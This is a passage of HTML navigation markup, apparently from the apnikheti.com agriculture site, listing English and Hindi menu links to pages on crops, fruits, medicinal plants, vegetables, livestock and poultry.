                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/?lang=hi" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                                                
                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active">
                                            <a href="https://www.apnikheti.com/hn/pn/होम">होम</a>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">कृषि</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>फसलें</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/horticulture.png" alt="horticulture">
                                                        <h4>बागवानी</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>अनाज    <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/गेहूं"> गेहूं </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जई"> जई</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जौ"> जौ</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/धान"> धान </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-खरीफ"> मक्की (खरीफ) </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-रबी"> मक्की (रबी) </a>
                                                                </li>
                                                                <li>
                                                                    <h6>चारा   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/रागी">  रागी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/गिन्नी-घास"> गिन्नी घास </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/ग्वार"> ग्वार </a>
                                                                    <a href="http://www.apnikheti.comhn/pn/कृषि/फसलें/चारा/ज्वार"> ज्वार</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बरसीम"> बरसीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बाजरा-नेपियर-हाइब्रिड"> बाजरा नेपियर हाइब्रिड </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/मकचरी"> मकचरी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/लूसर्न"> लूसर्न  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/शफतल"> शफतल </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/सेंजी-हाइब्रिड"> सेंजी हाइब्रिड </a>
                                                                </li>
                                                                <li>
                                                                    <h6>तेल वाली फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/मूंगफली">  मूंगफली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/अलसी"> अलसी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/कुसुम"> कुसुम </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सरसों"> सरसों </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सूरजमुखी"> सूरजमुखी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सोयाबीन"> सोयाबीन </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h6>दालें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/मसूर">  मसूर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/अरहर"> अरहर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/उड़द"> उड़द </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/काले-मांह"> काले मांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/चने"> चने </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/राजमांह"> राजमांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/हरी-मूंग"> हरी-मूंग</a>
                                                                </li>
                                                                <li>
                                                                    <h6>फाइबर फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/फाइबर-फसलें/कपास"> कपास </a>
                                                                </li>
                                                                <li>
                                                                    <h6>शूगर और स्टार्च फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/शूगर-और-स्टार्च-फसलें/गन्ना"> गन्ना  </a>
                                                                </li>
                                                                <li>
                                                                    <h6>हरी खाद   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/जंतर"> जंतर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/मैस्टा"> मैस्टा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/लोबिया"> लोबिया </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/सनई"> सनई </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <h4>चिकित्सक पौधे <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/अश्वगंधा"> अश्वगंधा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/आंवला"> आंवला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/कलिहारी"> कलिहारी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/घीकवार"> घीकवार   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/तुलसी"> तुलसी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/नीम"> नीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/पुदीना"> पुदीना  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बहेड़ा"> बहेड़ा   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बेल"> बेल   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/ब्राह्मी"> ब्राह्मी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/भूमि-अमलाकी"> भूमि अमलाकी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/मुलेठी"> मुलेठी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/लैमन-घास"> लैमन घास  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शंख-पुष्पी"> शंख पुष्पी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शतावरी"> शतावरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सदाबहार"> सदाबहार  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सफेद-मूसली"> सफेद मूसली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सर्पगन्धा"> सर्पगन्धा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सोए"> सोए  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्टीविया"> स्टीविया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्वीट-फ्लैग"> स्वीट फ्लैग  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/हनी"> हनी </a>
                                                                </li>
                                                                <li>
                                                                    <h4>जंगलात  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/दरेक"> दरेक  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/पोपलर"> पोपलर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सफेदा"> सफेदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सागवान"> सागवान  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>निंबू वर्गीय फल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/नींबू"> नींबू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/लैमन"> लैमन </a>
                                                                </li>
                                                                <li>
                                                                    <h4>फल  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/केला">  केला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अंगूर"> अंगूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਫਲ/अनार"> अनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अमरूद"> अमरूद  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आड़ू"> आड़ू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आम"> आम   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आलूबुुखारा"> आलूबुुखारा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/किन्नू"> किन्नू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खजूर"> खजूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खरबूजा"> खरबूजा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/चीकू"> चीकू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/जामुन"> जामुन   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/तरबूज"> तरबूज  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/नाशपाती"> नाशपाती  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/पपीता"> पपीता </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/बेर"> बेर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/माल्टा"> माल्टा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लीची"> लीची  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लोकाट"> लोकाट </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/शहतूत"> शहतूत  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/संतरा"> संतरा  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>फूल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
